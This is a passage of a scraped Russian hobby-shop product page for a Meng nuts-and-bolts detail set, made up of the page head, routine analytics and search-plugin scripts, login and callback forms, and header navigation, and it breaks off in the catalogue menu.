

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mirmodelista.ru/shop/sps-004-meng-model-nuts-and-bolts-set-a-large/
body_size: 21242
content:
<!DOCTYPE html>





<html lang="ru">

<head>
  <title>
    SPS-004 Meng Model Гайки и Болты SET A Large - купить за 226 руб. в Москве | Интернет-магазин Мир Моделиста    </title>
  
  <meta charset="UTF-8">
  <meta name="description" content="SPS-004 Meng Model Гайки и Болты SET A Large купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="initial-scale=1, width=device-width, maximum-scale=1, minimum-scale=1, user-scalable=no">
  <meta http-equiv="x-ua-compatible" content="IE=edge">
  <meta name="keywords" content="SPS-004 Meng Model Гайки и Болты SET A Large" />
  <meta name="wa-expert-hash" content="7a9c3efca69c0e7810639420c5dcc3618ab123c" />

  <meta name="google-site-verification" content="paFXAHM8J2CD-NiaFnOFX_59bgc8QrUuNWuYM-mJuiY" />

  <meta name="yandex-verification" content="98e84d13d83fa0a2" />

  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208644-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'UA-150208644-1');
  </script>
  

  
  <link rel="shortcut icon" href="/favicon.ico" />

  

  
  
  
  
    
  
  <!--slick-->
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/plugins/slick/slick-theme.css" rel="stylesheet" />


  
  <link href="/wa-data/public/site/themes/default/css/fonts.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/style.css?v=3" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.formstyler.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/responsive.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/custom_dots.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/jquery.mmenu.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/hamburgers.css" rel="stylesheet" />
  <link href="/wa-data/public/site/themes/default/css/nivo-zoom.css" rel="stylesheet" />

  <!-- Font Awesome -->
  <link href="/wa-data/public/site/themes/default/font-awesome/css/font-awesome.css" rel="stylesheet">

  
  <script src="/wa-content/js/jquery/jquery-1.11.1.min.js"></script>
  <script src="/wa-content/js/jquery/jquery-migrate-1.2.1.min.js"></script>


  
  
   
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.core.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.widget.min.js?v2.8.1"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.position.min.js?v3.3.1.532"></script>
  <script type="text/javascript" src="/wa-content/js/jquery-ui/jquery.ui.autocomplete.min.js?v3.3.1.532"></script>
    
  <script src="/wa-data/public/site/themes/default/easysale.js?v3.3.1.532"></script>
  <script src="/wa-data/public/site/themes/default/default.js?v3.3.1.532"></script>


  
  <script src="/wa-data/public/site/themes/default/js/jquery.formstyler.min.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.maskedinput.js"></script>
  <script src="/wa-data/public/site/themes/default/js/scripts.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.mmenu.js"></script>
  <script src="/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js"></script>

  <!--slick-->
  <script src="/wa-data/public/site/themes/default/plugins/slick/slick.min.js"></script>

    <script src="/wa-data/public/site/themes/default/js/easyzoom.js"></script>
  
  <script type="text/javascript">
    $(function() {
      $("a.easyzoom").each(function() {
        // $(this).attr('data-ids',index);
        // $("a.easyzoom").easyZoom({parent: 'div.product_slider'});
        $(this).easyZoom({
          parent: 'div.product_slider'
        });
      });
    });
  </script>
  
  
  <script src="/wa-apps/shop/plugins/instantorder/js/jquery.validate.min.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/instantorder/js/jquery.modal/js/jquery.modal.min.js?2.2.0"></script>
<script src="/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/jquerycountdowntimer/jquery.countdownTimer.min.js?1.7.7"></script>
<script src="/wa-apps/shop/plugins/autobadge/js/frontend.min.js?1.7.7"></script>


  <!-- shop app css -->
<!--<link href="/wa-data/public/shop/themes/default/default.shop.css?v3.3.1.532" rel="stylesheet" type="text/css">-->
<link href="/wa-data/public/shop/themes/default/jquery.bxslider.css?v3.3.1.532" rel="stylesheet" />
<link href="/wa-data/public/shop/themes/default/jquerycountdowntimer/css/jquery.countdownTimer.css" rel="stylesheet" type="text/css">

<link rel="canonical" href="https://mirmodelista.ru/shop/sps-004-meng-model-nuts-and-bolts-set-a-large/" />


<!-- js -->
<script type="text/javascript" src="/wa-apps/shop/js/lazy.load.js?v9.4.3.70"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquery.bxslider.min.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/jquerycountdowntimer/jquery.countdownTimer.min.js?v=2.8.1"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.cookie.js?v2.8.1"></script>
<script type="text/javascript" src="/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532"></script>
<script type="text/javascript" src="/wa-content/js/jquery-plugins/jquery.retina.min.js?v2.8.1"></script>
<script type="text/javascript">$(window).load(function() {
    $('.promo img').retina({ force_original_dimensions: false });
    $('.product-list img,.product-info img,.cart img').retina();;
    $('.bestsellers img').retina();
});
</script>


<link rel="stylesheet" href="/wa-apps/shop/plugins/autobadge/css/frontend.min.css?v=1.3">

<!-- plugin hook: 'frontend_head' -->

<script type="text/javascript">
    $(function () {
        $.instantorder.init({"url":"\/shop\/instantorder\/","recalculate_url":"\/shop\/instantorder\/recalculate\/","order_url":"\/shop\/instantorder\/order\/","instantorder_btn_selector":".instantorder-btn","product_form_selector":"form#cart-form, form#cart-form-dialog, form.s-product-form","order_btn_text":"\u041e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0437\u0430\u043a\u0430\u0437","order_btn_class":"btn-light-blue","close_btn_text":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u043f\u043e\u043a\u0443\u043f\u043a\u0438","select_btn_text":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","modal_title":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u043a\u0430\u0437\u0430","phone_mask":"+7 (Z99) 999-99-99"});
    });
</script><script src='/wa-apps/shop/plugins/arrived/js/main.js?v3.2.2'></script>
		<script type='text/javascript'> var arrived_ignore_stock_count = 0; </script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/arrived/css/main.css?v3.2.2' /><script src='/wa-apps/shop/plugins/pricedown/js/main.js'></script>
		<link rel='stylesheet' href='/wa-apps/shop/plugins/pricedown/css/main.css' /><script type="text/javascript">$(function(){$(document).on("click",".shop_favorites a.add,.shop_favorites a.del",function(){var b=$(this).closest(".shop_favorites");$.post($(this).attr("href"),{product_id:b.data("product-id")},function(a){"ok"==a.status?(b.html(a.data.html),$(".shop_favorites .count").html(a.data.count)):alert(a.errors)},"json");return!1})})</script><style class="autobadge-inline-css" data-targets="autobadge-pl.ab-14-0,autobadge-pl.ab-13-0,autobadge-pl.ab-15-0">.autobadge-pl.ab-14-0 .badge-dashed-line:after,.autobadge-pl.ab-14-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-14-0 .autobadge-pl-tail{display:none}.autobadge-pl.ab-14-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-14-0:after{border-top-color:rgba(153,0,0,1);border-left:35px solid transparent;bottom:-20px;border-top-width:20px}.autobadge-pl.ab-13-0 .badge-text-block:before{border-top-color:rgba(153,0,0,1);border-left-color:rgba(153,0,0,1)}.autobadge-pl.ab-13-0 .badge-text-block:after{border-top-color:rgba(153,0,0,1);border-right-color:rgba(153,0,0,1)}.autobadge-pl.ab-15-0 .badge-dashed-line:after,.autobadge-pl.ab-15-0 .badge-dashed-line:before{border-color:#000;border-top-right-radius:0;border-top-left-radius:0}.autobadge-pl.ab-15-0:before{border-top-color:rgba(153,0,0,1);border-right:35px solid transparent;border-left:35px solid transparent;bottom:-20px;border-top-width:20px}</style><script>(function($){$(function(){$.autobadgeFrontend.init({update:'/shop/autobadge/update/',forceParentVisible:'',delayLoading:'',delayLoadingAjax:'',forceParentRelative:'1',showLoader:'1'});});})(jQuery);</script>






  <meta property="og:type" content="website" />
<meta property="og:title" content="SPS-004 Meng Model Гайки и Болты SET A Large - купить за 226 руб. в Москве | Интернет-магазин Мир Моделиста" />
<meta property="og:image" content="https://mirmodelista.ru/wa-data/public/shop/products/66/80/128066/images/67203/67203.750x0.jpeg" />
<meta property="og:url" content="https://mirmodelista.ru/shop/sps-004-meng-model-nuts-and-bolts-set-a-large/" />
<meta property="product:price:amount" content="226" />
<meta property="product:price:currency" content="RUB" />
<meta property="og:description" content="SPS-004 Meng Model Гайки и Болты SET A Large купить в Москве с доставкой по всей России. Большой выбор сборных моделей для склеивания и акссесуаров к ним от известных производителей, гарантия качества." />

  


  <!-- Fire the plugin onDocumentReady -->
  
  <script>
    (function($) {
      $(function() {
        $('.menu__icon').on('click', function() {



          $(this).closest('.hat_menu_container').toggleClass('menu_state_open');
        });
      });
    })(jQuery);
  </script>
  
  
  <script type="text/javascript">
    ! function() {
      var t = document.createElement("script");
      t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function() {
        VK.Retargeting.Init("VK-RTRG-290449-5uKa8"), VK.Retargeting.Hit()
      }, document.head.appendChild(t)
    }();
  </script>
  <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-290449-5uKa8" style="position:fixed; left:-999px;" alt="" /></noscript>
  


</head>

<body >

  
    
  <div class="darkness"></div>
  <div class="modal_callback">
    <div class="callTitle">
      <span>Заказ обратного звонка</span>
      <i class="close"></i>
    </div>
    <div class="callBody">
              <div class="wa-form">
        <form method="post" id="callback_send_form" data-url="/model-tweaks/tehnologii-v-modelizme/">
            <div class="wa-field">
                <div class="wa-name">Имя:</div>
                <div class="wa-value"><input name="fio" type="text" value=""></div>
              </div>
              <div class="wa-field">
                <div class="wa-name">Телефон:</div>
                <div class="wa-value">
                  <input name="call_phone" type="tel" value="" >
                </div>
              </div>
            <input name="site_call" type="text" value="_" >
                                        
              <div class="wa-field">
                <div class="wa-value wa-submit">
                  <input class="callSubmit" type="submit" value="Отправить" name="send">
                </div>
              </div>
        </form>
    </div>
    
    </div>
  </div>
  <div class="modal_window">
    <div class="modal_tank_container">
      <div class="modal_tank_img">
        <img src="/wa-data/public/site/themes/default//img/modal_tank.png" alt="">
      </div>
    </div>
    <div class="modal_window_container">
      <div class="modal_tabs">
        <a href="#" class="modal_tab active">Вход</a>
        <a href="/signup/" class="modal_tab">Регистрация</a>
      </div>
      <div class="modal_window_content">
        <div class="modal_window_title">
          Войти в кабинет        </div>
        <form action="/login/" method="POST" class="modal_form">
          <div class="modal_form_input">
            <input type="text" name="login" placeholder="Введите E-mail">
          </div>
          <div class="modal_form_input">
            <input type="password" name="password" placeholder="Введите пароль">
          </div>
                    <div class="social_login_container" style="padding: 5px 10px;margin-bottom: 0px;">
            <a href="/oauth.php?app=shop&provider=vkontakte" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_vk.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=facebook" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_fb.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=twitter" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_tw.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=yandex" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_ya.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=mailru" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_mail.png" alt="">
              </div>

            </a>
            <a href="/oauth.php?app=shop&provider=google" class="">
              <div class="social_login_one_img">
                <img src="/wa-data/public/site/themes/default/img/o_google.png" alt="">
              </div>

            </a>
          </div>

          <input name="wa_auth_login" value="1" type="hidden">
          <input style="float:left;" type="submit" value="Вход">

          <div class="fog"><a href="/forgotpassword/">Забыли пароль?</a></div>
        </form>
      </div>
    </div>
  </div>

  
  


<div class="hat_wrapper">

    <div class="hat_mobile">
        <ul class="hat_mobile-list">

                        <li class="hat_mobile-list__item"><a href="#" class="sign-in"><i class="fa fa-user" aria-hidden="true"></i></a></li>
            
            <li class="hat_mobile-list__item">
                <a href="/">
                    <div class="compare">
                        <img src="/wa-data/public/site/themes/default/img/home.png">
                    </div>
                </a>
            </li>

            <li class="hat_mobile-list__item">
                <a href="/shop/search/?get=favorite" class="hat_favorites hat_favorites--mobile" title="Избранное">
                    <span class="hidm"></span>
                    <span class="hidm"></span>
                    <div class="hat_favorites_quantity">
                        0
                    </div>
                </a>
            </li>
            <li class="hat_mobile-list__item">
                <a href="/shop/checkoutone/" class="hat_cart hat_cart--mobile">
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </li>
        </ul>
        <ul class="hat_mobile-list hat_mobile-list--bottom">
            <li class="hat_mobile-list__item">
                <div class="MobileMenu">
                    <a class="hamburger hamburger--spring" href="#my-menu">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </a>
                </div>
            </li>
            <li class="hat_mobile-list__item" id="menu-link"><a href="#">Меню</a>
            </li>
            <li class="hat_mobile-list__item" id="callback-mobile">
                <a href="#"><i class="fa fa-phone" aria-hidden="true"></i></a>
            </li>
            <li class="hat_mobile-list__item" id="trigger">
                <a href="#">
                    <i class="fa fa-search" aria-hidden="true"></i>
                </a>
            </li>
        </ul>

                        
        <div class="list-mobile" id="menu-mobile">
            <ul class="list-mobile-item">
                <li><a href="/brands/">Производители</a></li>
                <li><a href="/search/?get=new">Новинки</a></li>
                <li><a href="/masterskaya/">Мастерская</a></li>
                <li><a href="/model-tweaks/">Статьи</a></li>
                <li><a href="/about/">О магазине</a></li>
                <li><a href="/pay-delivery/">Доставка и оплата</a></li>
                <li><a href="/contacts/">Контакты</a></li>
                

                

                            </ul>
        </div>

        <div class="list-mobile" id="contact-mobile">
            <ul class="list-mobile-item">
                <li><a href="tel:89267990149" class="phone phone--mobile">8-926-799-01-49</a>
                </li>
                <li><a href="#" class="callback callback--mobile">Заказать звонок</a>
                </li>
            </ul>
        </div>

        <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>
    </div>

    <div class="hat_section align">

        <div class="hat_logo">
            <a href="/">
                <img src="/wa-data/public/site/themes/default//img/logo.png" alt="">
            </a>
        </div>
        <div class="hat_left">
            <div class="hat_line">
                <div class="adress">
                    М. Лубянка, Кривоколенный пер, дом 5, стр. 4                 </div>
            </div>
            <div class="hat_line">
                <div class="hat_phone_container">
                    
                    <a href="tel:89267990149" class="phone">8-926-799-01-49</a>
                </div>
                <a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Вам перезвонить?</a>
            </div>
        </div>
        <div class="hat_right">


            <!--<form action="/shop/search/" class="hat_search">-->
            <!--<input type="text" name="query" placeholder="Поиск по сайту">-->
            <!--<input type="submit" value="">-->
            <!--</form>-->

            <div class="hat_search">
                <script src="/wa-apps/shop/plugins/searchsmart/js/search_input.js"></script>
<link rel="stylesheet" href="/wa-apps/shop/plugins/searchsmart/css/search_input.css">
<div class="ssearch-wrapper theme-default">
    <form method="get" action="/shop/searchSmart/">
		<div class="ssearch-box">
			<div class="ssearch-key-box">
				<input type="text" placeholder="Я ищу..." maxlength="50" autocomplete="off" value="" id="search_query" name="query">
                <input type="hidden" name="word" value=""/>
                <input type="hidden" name="category_id" value=""/>
			</div>
            <div class="ssearch-right">
                			    <div class="ssearch-submit" style="background: #e62e04; color: ;">Найти</div>
            </div>
		</div>
    </form>
    <div class="ssearch-result-box" style="display: none;"></div>
</div> 

<style>
    .ssearch-wrapper .ssearch-result-box a { color: #006bd8; }
</style>
<script>
$(document).ready(function() { 
    
    // Focus
    
    // Search
    
	$('.ssearch-wrapper input[name="query"]').on('focus',function(){
        var wrap = $(this).closest('.ssearch-wrapper');
	    var len = $(this).val().length;
        if(len >= 3 && wrap.find('.ssearch-result-box').html().length) {
            wrap.find('.ssearch-result-box').show();
        }
	});
    
    $('.ssearch-wrapper .ssearch-submit').on('click', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + wrap.find('[name="query"]').val();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $('.ssearch-wrapper').on('click', '.result-suggestions .ssearch-item', function() {
        var wrap = $(this).closest('.ssearch-wrapper');
        var query = '?query=' + $(this).text();
        var category_id = '';
        if(wrap.find('[name="category_id"]').val() != '') {
            category_id = '&category_id=' + wrap.find('[name="category_id"]').val();
        }
        window.location.href = wrap.find('form').attr('action') + query + category_id;
    });
    
    $(".ssearch-wrapper input[name='query']").on('keydown',function(e){
        if(e.keyCode == 13) {
            e.preventDefault();
            var wrap = $(this).closest('.ssearch-wrapper');
            if(wrap.find('.ssearch-result-box .ssearch-item.active').length) {
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    wrap.find('.ssearch-submit').click();
                } else {
                    window.location.href = wrap.find('.ssearch-result-box .ssearch-item.active').attr('href');
                }
            } else {
                wrap.find('.ssearch-submit').click();
            }
        } 
    });

    var search_function;
    $(".ssearch-wrapper input[name='query']").on('keyup',function(e){
       var wrap = $(this).closest('.ssearch-wrapper');
       var len = $(this).val().length;
       var query = $(this).val();
       if(len < 3) {
            wrap.find('.ssearch-result-box').empty().hide();
       }
       
       if(len >= 3) {
          if((e.keyCode >= 38 && e.keyCode <= 40) || e.keyCode == 13) { 
            if(wrap.find('.ssearch-result-box').is(':visible')) {
                if(e.keyCode == 40) {
                    //if is press keyDown
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findNext('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:eq(0)').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        } else {
                            $(this).val(query);
                        }
                    }
                } else if(e.keyCode == 38) {
                    //if is press keyUp
                    if(wrap.find('.ssearch-result-box .ssearch-item').hasClass('active')) {
                        wrap.find('.ssearch-result-box .ssearch-item.active').removeClass('active').findPrev('.ssearch-item').addClass('active');
                    } else {
                        wrap.find('.ssearch-result-box .ssearch-item:last').addClass('active');
                        if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                            $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                        }
                    }
                }
                
                if(wrap.find('.ssearch-result-box .ssearch-item.active').closest('div').hasClass('result-suggestions')) {
                    $(this).val(wrap.find('.ssearch-result-box .ssearch-item.active').text());
                } else {
                    $(this).val(wrap.find('[name="word"]').val());
                }   
            } 
          } else {
              clearTimeout(search_function);

              search_function = setTimeout( function() {
                  $.post("/shop/getsearchsmart/",{ query: query},function(response){
                      if(response.data.is_not_empty != 'fail') {
                          wrap.find('.ssearch-result-box').empty().show().html(response.data.html);
                          if(wrap.find('.ssearch-result-box .result-suggestions').length) {
                              wrap.find('.ssearch-result-box .result-suggestions span').each(function() {
                                  $(this).html(highlightPhrase($(this).text(), query, wrap));
                              });
                          }
                      } else {
                          wrap.find('.ssearch-result-box').empty().hide();
                      }
                  },'json');
              }, 600);
          } 
       }
   }); 
});

$.fn.findNext = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var next = this.next(selector);
        if (next.length)
            return next; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) + steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[0]);
}

$.fn.findPrev = function(selector, steps, scope) {
    if (steps) {
        steps = Math.floor(steps);
    } else if (steps === 0) {
        return this;
    } else { 
        var prev = this.prev(selector);
        if (prev.length)
            return prev; 
        steps = 1;
    }

    scope = (scope) ? $(scope) : $(document);
    var kids = this.find(selector);

    hay = $(this);
    while(hay[0] != scope[0]) {
        hay = hay.parent();     
        var rs = hay.find(selector).not(kids).add($(this));
        var id = rs.index(this) - steps;
        if (id > -1 && id < rs.length)
            return $(rs[id]);
    }
    return $(rs[rs.length - 1]);
}

function escapeRegExp(str) {
	return str.replace(/[\-\[\]\/\{ \}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
}

function highlightPhrase(string, phrase, wrap) {
	var escapedPhrase = escapeRegExp(phrase);
    wrap.find('[name="word"]').val(phrase);
	return (string + "").replace(new RegExp("(" + escapedPhrase + ")", "gi") , "<b>$1</b>");
}
</script>            </div>

                        <div class="hat_hello_user noUserBg">
                <span class="locked-icon"></span>
                <a href="#" class="sign-in">Вход</a>
                <span class="separate">|</span>
                <a href="/signup/" class="sign-up">Регистрация</a>
            </div>
            

            <div class="hat_line ">

                <div  class="hat_money_container hidm">
                    
                                                                                                    <select id="currency">
                                                                        <option value="RUB"  selected>RUB</option>
                                                <option value="USD" >USD</option>
                                                <option value="BYN" >BYN</option>
                                            </select>
                                    </div>


            </div>
            <div class="hat_line">

                <div  class="hat_language_container hat_language_container-hidden" >
                    
                                        <div class="flags flag_ru_RU">
                        <select id="language">
                                                        <option value="en_US" >English</option>
                                                        <option value="ru_RU"  selected>Русский</option>
                                                    </select>
                    </div>
                                        
                </div>

                <div   class="hat_social">
                    <a href="https://vk.com/club.mirmodelista" class="hat_social_link vk" title="ВКонтакте"></a>
                </div>

                <a href="/shop/search/?get=favorite" class="hat_favorites" title="Избранное">
                    <span class="hidm"></span><span class="hidm"></span>
                    <div class="hat_favorites_quantity">

                    </div>

                </a>
                <a href="/shop/checkoutone/" class="hat_cart">
                                        <div class="hat_cart_summ">0 руб.</div>
                    <div class="hat_cart_quantity">
                        0
                    </div>
                </a>
            </div>
        </div>
        <div class="hat_menu_container">


            <div class="MobileMenu" style="display: none;">
                <a class="hamburger hamburger--spring" href="#my-menu">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </a>

            </div>
            <!--<div class="menu__icon">-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--      <span></span>-->
            <!--    </div>-->
            <nav>
                                                                <ul class="hat_menu">
                    <li class="updown1"><a class="hat_menu_link updown" href="#">Каталог</a>
                        <ul class="submenu">
                                                        <li><a href="/shop/category/voennaya-nazemnaya-tekhnika/">Модели военной техники</a>
                                                                <ul class="submenu ">
                                                                        
